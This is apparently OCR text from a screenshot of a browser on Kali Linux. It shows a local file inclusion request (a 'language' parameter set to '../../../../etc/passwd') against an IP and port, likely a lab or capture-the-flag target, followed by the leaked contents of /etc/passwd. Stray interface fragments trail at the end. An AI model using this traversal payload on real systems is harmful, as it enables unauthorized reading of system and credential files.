 https://46.101.2.216:31740/index.php?language=../../../../etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin barry:x:1000:1000::/home/barry:/bin/sh
Read More
Out
Off
0
0
2
1
0
YANG